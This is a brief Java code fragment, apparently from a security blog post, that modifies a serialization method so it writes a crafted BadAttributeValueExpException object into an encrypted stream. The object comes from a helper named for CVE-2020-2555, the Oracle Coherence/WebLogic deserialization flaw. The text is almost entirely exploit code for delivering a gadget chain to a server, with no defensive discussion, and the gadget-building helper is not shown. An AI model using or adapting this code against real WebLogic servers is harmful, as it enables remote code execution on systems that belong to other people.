 out.writeInt(flags);
if (this.subject != null) {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream out2 = new ObjectOutputStream(baos);
BadAttributeValueExpException exp = null;
try {
exp = cve_2020_2555.getBadAttributeValueExpException();
} catch (Exception e) {
e.printStackTrace();
}
out2.writeObject(exp);
out2.flush();
byte[] bytes = baos.toByteArray();
bytes = EncryptionUtil.encrypt(bytes);
out.writeInt(bytes.length);
out.write(bytes);
}
宽字节安全